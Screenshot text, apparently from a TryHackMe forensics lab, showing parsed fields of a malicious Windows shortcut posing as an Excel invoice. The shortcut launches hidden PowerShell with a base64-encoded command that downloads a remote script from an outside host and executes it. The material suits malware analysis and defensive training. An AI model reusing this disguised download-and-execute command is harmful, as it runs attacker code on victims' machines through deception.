 lnk
ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
Modification time: None
File attribute flags: 0
Primary name: powershell.exe
DATA
Description: Invoice Jan 2023
Relative path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell
.exe
Working directory: C:
Command line arguments: -nop -windowstyle hidden -enc aQBlAHgAIAAoAG4AZQB3
AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBh
AGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYgBwAGEAawBjAGEAZwBp
AG4AZwAuAHgAeQB6AC8AdQBwAGQAYQB0AGUAJwApAA==
Icon location: C:\Users\Administrator\Desktop\excel.ico
EXTRA BLOCKS:
ICON_LOCATION_BLOCK
Target ansi: %USERPROFILE%\Desktop\excel.ico
Target unicode: %USERPROFILE%\Desktop\excel.ico
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 37
KNOWN_FOLDER_LOCATION_BLOCK
Known folder id: 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7
METADATA_PROPERTIES_BLOCK